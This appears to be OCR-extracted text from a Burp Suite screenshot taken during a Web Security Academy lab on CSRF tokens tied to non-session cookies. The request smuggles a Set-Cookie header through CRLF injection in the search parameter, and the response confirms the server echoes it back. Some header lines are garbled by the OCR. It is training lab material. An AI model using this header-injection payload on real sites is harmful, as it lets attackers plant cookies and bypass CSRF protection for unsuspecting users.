 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?search=test%0d%0aSet-Cookie:%20csrfKey=YOUR-KEY%3b%20SameSite=None HTTP/2
2 Host: 0a9200030472719280a00dd2001500e7.web-security-academy.net
3 Cookie: session= eW61b8IeF6eIg7SBkUfOYfb2WH
4 User-Agent: Mozi Gecko/20100101 Firefox/130.0
5 Accept:
text/html,applic image/webp,image/png,image/
svg+xml,*/*;q=0.
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9200030472719280a00dd2001500e7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
test
Set-Cookie: csrfKey=YOUR-KEY; SameSite=None
Press 'F2' for focus
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrfKey=YOUR-KEY; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3455
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>